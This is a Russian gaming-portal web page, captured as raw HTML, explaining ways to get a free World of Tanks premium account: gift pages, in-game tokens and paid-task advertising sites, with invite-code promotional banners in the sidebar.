

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/kak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno/
body_size: 18732
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Как получить премиум аккаунт в World of Tanks бесплатно &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/6691" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2016/12/т100.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-6691 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-6691" class="post-6691 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-kak-poluchit-premium-akkaunt-v-world-of-tanks-besp"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Как получить премиум аккаунт в World of Tanks бесплатно</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Вы еще не знаете, как получить премиум аккаунт в World of Tanks бесплатно? Это можно сделать несколькими способами вот самый простой из них. Нужно войти в свой аккаунт Wargaming, затем в игру ВоТ под этим же ником, на который вам нужен премиум аккаунт в мире танков. Затем перейти в собственный аккаунт на страницу «Подарки в World of Tanks». Здесь должна быть кнопка с надписью &#171;Проверить&#187;.</p><blockquote><p><a href="//wot-info.ru/premium-one-day/">Проверить подарки &#8212; 1 день ПА</a></p></blockquote><p style="text-align: justify;"><a href="https://wot-info.ru/wot-articlee"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-1338 lazyload" src="[data-uri]" alt="Как получить премиум аккаунт в World of Tanks бесплатно" width="337" height="382" sizes="(max-width: 337px) 100vw, 337px" data-src="https://wot-info.ru/wp-content/uploads/2016/05/zvezda-1dayPA.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/05/zvezda-1dayPA.jpg 337w, https://wot-info.ru/wp-content/uploads/2016/05/zvezda-1dayPA-265x300.jpg 265w"><meta itemprop="width" content="337"><meta itemprop="height" content="382"></span></a></p><p style="text-align: justify;">Нажав на нее, появляется сообщение о том, что для более комфортной игры, вас ожидают подарки:<br /> • Крейсер 2-го уровня &#171;Диана&#187;;<br /> • 1 день премиум аккаунта;<br /> • 500 дублонов.</p><p style="text-align: justify;">Чтоб получить бонус, необходимо нажать на еще одну кнопку ниже на странице. Через несколько секунд бонус зачисляется на ваш аккаунт. Затем переходите на профиль World of Tanks и проверяете наличие премиум аккаунта. Если его нет, то значит, сделали что-то неправильно или ранее получили этот бонус.</p><h2 style="text-align: center;">Есть способ получить премиум с профиля, но здесь будет не так просто!</h2><p style="text-align: justify;">В первую очередь нужно установить игру, если она не установлена, а затем немного поиграть. Выполнив несколько боевых задач, вы получите вознаграждение в виде токенов &#8212; это такая же игровая единица, как и голда. Но есть единственное отличие &#8212; что, токены можно заработать в самой игре, и совершить покупку в премиум магазине. Таким образом, купив премиум за токены, в игре World of Warplanes &#8212; автоматом он перейдет в танки. В прочем, как обычно!</p><blockquote><p style="text-align: justify;"><em>Способы как получить премиум аккаунт в World of Tanks бесплатно и желательно как можно чаще. Лучшим способом получить премиум &#8212; это заработать на него в интернете, многие школьники делают именно так.</em></p></blockquote><h2 style="text-align: center;">Существует множество рекламных сервисов, на которых можно заработать деньги</h2><p style="text-align: justify;">Не много конечно, но на прем хватит! Суть заработка такова: одни люди платят за рекламу, а другие зарабатывают, выполняя не сложные задания. Самый популярный из подобных порталов называется &#8212; Seo Sprint. Здесь легко можно зарабатывать на день премиум аккаунта, тем более выплаты на электронные кошельки происходят мгновенно. Затем останется войти в премиум магазин через свой профиль в танках и купить премиум.</p><p style="text-align: justify;">И еще одна важная деталь, если все таки решили воспользоваться услугами рекламных агенств. Платежную систему необходимо выбрать так, чтобы на нее можно было выводить деньги с сервиса, а потом совершать покупки в игровом магазине.</p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%B2+World+of+Tanks+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE&url=https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%B2+World+of+Tanks+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%20https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%B2+World+of+Tanks+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE%20https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2Fkak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno%2F&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%BF%D1%80%D0%B5%D0%BC%D0%B8%D1%83%D0%BC+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82+%D0%B2+World+of+Tanks+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2016-12-14T16:54:59+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/kak-poluchit-premium-akkaunt-v-world-of-tanks-besplatno/" content="Как получить премиум аккаунт в World of Tanks бесплатно"><meta itemprop="dateModified" content="2023-06-12"><meta itemprop="datePublished" content="2016-12-14T16:54:59+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-12628" class="post-card post-card-related post-12628 post type-post status-publish format-standard has-post-thumbnail  category-instr category-registrazzia-vot tag-registracija-akkaunta-v-igre-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/registracija-akkaunta-v-igre-world-of-tanks/"><img width="262" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" sizes="(max-width: 262px) 100vw, 262px" data-src="https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4.jpg 967w, https://wot-info.ru/wp-content/uploads/2017/06/registracija-akkaunta-v-igre-world-of-tanks-4-768x409.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Инструкции</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/registracija-akkaunta-v-igre-world-of-tanks/">Регистрация аккаунта в игре World of Tanks %year%</a></div></header><div class="post-card__content">WORLD OF TANKS – это динамичная онлайн-игра, основанная на мотивах второй мировой войны. Многопользовательские</div></div><div id="post-30911" class="post-card post-card-related post-30911 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-vsjo-dlja-tankista category-invate category-instr category-novosti category-registrazzia-vot tag-world-of-tanks-referal-programm tag-referalka tag-referalnaja-programma-tanki tag-tanki"><div class="post-card__image"><a href="https://wot-info.ru/referalnaya-programma/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/06/amx-canon-dassaut-105_1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/referalnaya-programma/">Реферальная программа 2.0 5 сезон в одиночку | World of Tanks</a></div></header><div class="post-card__content">    Пятый сезон World of Tanks реферальной программы 2.0 стартовал 26 августа и</div></div><div id="post-16373" class="post-card post-card-related post-16373 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-wot"><div class="post-card__image"><a href="https://wot-info.ru/registracija-vot-of-tank/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Регистрация Вот оф Танк: последовательность, советы и рекомендации" decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк.jpg 800w, https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2017/12/Регистрация-вот-оф-танк-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/registracija-vot-of-tank/">Регистрация вот оф танк</a></div></header><div class="post-card__content">Хотите принять участие в захватывающих танковых сражениях по мотивам Великой Отечественной войны, и почувствовать</div></div><div id="post-7519" class="post-card post-card-related post-7519 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-world-of-tanks-skachat-besplatno-cherez-torrent"><div class="post-card__image"><a href="https://wot-info.ru/world-of-tanks-skachat-besplatno-cherez-torrent/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="World of Tanks скачать бесплатно через торрент" decoding="async" loading="lazy" sizes="auto, (max-width: 210px) 100vw, 210px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/т214.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/т214.jpg 630w, https://wot-info.ru/wp-content/uploads/2016/12/т214-768x512.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/world-of-tanks-skachat-besplatno-cherez-torrent/">World of Tanks скачать бесплатно через торрент</a></div></header><div class="post-card__content">В наше время достаточно большое количество людей выбирают игровое приложение World of Tanks. Эта</div></div><div id="post-7388" class="post-card post-card-related post-7388 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-world-of-tanks-registratsiya-akkaunta"><div class="post-card__image"><a href="https://wot-info.ru/world-of-tanks-registratsiya-akkaunta/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="камуфляжи в клиент игры World of Tanks, в честь 20-ти летия." decoding="async" loading="lazy" sizes="auto, (max-width: 249px) 100vw, 249px" data-src="https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91.jpg 800w, https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/08/mikropatch-1-0-2-4-wot-91-768x432.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/world-of-tanks-registratsiya-akkaunta/">World of Tanks регистрация аккаунта</a></div></header><div class="post-card__content">Сегодня мы уделим особое внимание тем, которые только мечтают прикоснуться к ставшей уже легендарной</div></div><div id="post-7108" class="post-card post-card-related post-7108 post type-post status-publish format-standard has-post-thumbnail  category-registrazzia-vot tag-sozdat-novyy-akkaunt-v-world-of-tanks"><div class="post-card__image"><a href="https://wot-info.ru/sozdat-novyiy-akkaunt-v-world-of-tanks/"><img width="210" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Создать новый аккаунт в World of Tanks" decoding="async" loading="lazy" sizes="auto, (max-width: 210px) 100vw, 210px" data-src="https://wot-info.ru/wp-content/uploads/2016/12/3-3.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2016/12/3-3.jpg 630w, https://wot-info.ru/wp-content/uploads/2016/12/3-3-768x512.jpg 768w"><div class="entry-meta"><span class="entry-category"><span>Регистрация в WOT</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/sozdat-novyiy-akkaunt-v-world-of-tanks/">Создать новый аккаунт в World of Tanks 2021</a></div></header><div class="post-card__content">Создать новый аккаунт в World of Tanks может любой пользователь интернета. Порядок создания очень</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
 при регистрации <a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank">по ссылке</a></center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" rel="noopener" target="_blank">ПОЛУЧИТЬ</a></p></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-up2-container"><ul id="footer_menu" class="menu"><li id="menu-item-11517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11517"><a href="https://wot-info.ru/novosti/">Новости/Акции</a><ul class="sub-menu"><li id="menu-item-4974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4974"><a href="https://wot-info.ru/world-of-tanks/">World of TANKS</a></li><li id="menu-item-4978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4978"><a href="https://wot-info.ru/world-of-warships/">World of WARSHIPS</a></li><li id="menu-item-4975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4975"><a href="https://wot-info.ru/world-of-tanks-blitz/">World of Tanks BLITZ</a></li></ul></li><li id="menu-item-20112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20112"><a href="https://wot-info.ru/novosti-igr/">ИГРЫ</a></li><li id="menu-item-12195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12195"><a href="https://wot-info.ru/playerunknowns-battlegrounds/">| PUBG |</a><ul class="sub-menu"><li id="menu-item-12201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12201"><a href="https://wot-info.ru/playerunknowns-battlegrounds/guides/">Гайды</a></li><li id="menu-item-12200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12200"><a href="https://wot-info.ru/playerunknowns-battlegrounds/faq/">FAQ</a></li></ul></li><li id="menu-item-4979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4979"><a href="https://wot-info.ru/bonus/">Бонусы WoT</a><ul class="sub-menu"><li id="menu-item-4980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4980"><a href="https://wot-info.ru/bonus/code/">Бонус-код</a></li><li id="menu-item-4981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4981"><a href="https://wot-info.ru/invajt-kody-dlja-mir-tankov/invate/">Инвайт-код</a></li><li id="menu-item-4982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4982"><a href="https://wot-info.ru/igrovoe-zoloto/">Игровое золото</a></li></ul></li><li id="menu-item-4988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4988"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a><ul class="sub-menu"><li id="menu-item-4986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4986"><a href="https://wot-info.ru/ussr/">СССР</a></li><li id="menu-item-4984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4984"><a href="https://wot-info.ru/german/">Германия</a></li><li id="menu-item-4987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4987"><a href="https://wot-info.ru/usa/">США</a></li><li id="menu-item-4985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4985"><a href="https://wot-info.ru/kitay/">Китай</a></li><li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4989"><a href="https://wot-info.ru/franziya/">Франция</a></li><li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://wot-info.ru/britan/">Британия</a></li><li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://wot-info.ru/yaponia/">Япония</a></li><li id="menu-item-4990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4990"><a href="https://wot-info.ru/chehosl/">Чехословакия</a></li><li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://wot-info.ru/shvecia/">Швеция</a></li></ul></li><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4994"><a href="https://wot-info.ru/guide/">Руководство WoT</a><ul class="sub-menu"><li id="menu-item-5144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5144"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://wot-info.ru/hitrost/">Хитрости</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4996"><a href="https://wot-info.ru/dopprogr/">Доп. программы</a></li><li id="menu-item-6180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent 